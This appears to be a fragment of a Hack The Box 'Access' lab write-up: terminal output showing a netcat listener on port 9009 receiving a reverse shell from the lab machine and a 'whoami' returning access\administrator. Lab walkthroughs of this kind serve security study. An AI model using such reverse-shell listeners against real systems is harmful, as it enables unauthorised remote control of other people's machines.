 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Access]
└─# nc -lnvp 9009
listening on [any] 9009 ...
connect to [10.10.14.68] from (UNKNOWN) [10.129.154.246] 49161
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
access\administrator

C:\Windows\system32>